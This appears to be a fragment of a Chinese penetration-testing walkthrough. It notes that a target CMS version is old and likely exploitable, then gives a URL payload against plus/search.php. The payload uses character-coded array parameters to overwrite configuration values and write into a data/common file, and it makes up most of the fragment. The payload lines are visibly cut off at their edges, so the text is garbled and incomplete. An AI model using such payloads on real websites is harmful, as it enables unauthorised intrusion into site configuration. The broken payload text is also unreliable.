 Security Team
图 1-6-5
然后根据百度找具体的版本，这个版本比较老哦，估计有戏了。
www.xxx.com/plus/search.php?keyword=xxx&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&
s1[]=102&arrs1[]=95&arrs1[]=115&arrs1[]=116&arrs1[]=121&arrs1[]=108&arrs1[]=101&arrs2[]=47&arrs2[]=46
rrs2[]=46&arrs2[]=47&arrs2[]=46&arrs2[]=46&arrs2[]=47&arrs2[]=100&arrs2[]=97&arrs2[]=116&arrs2[]=97&a
2[]=47&arrs2[]=99&arrs2[]=111&arrs2[]=109&arrs2[]=109&arrs2[]=111&arrs2[]=110&arrs2[]=46&arrs2[]=105&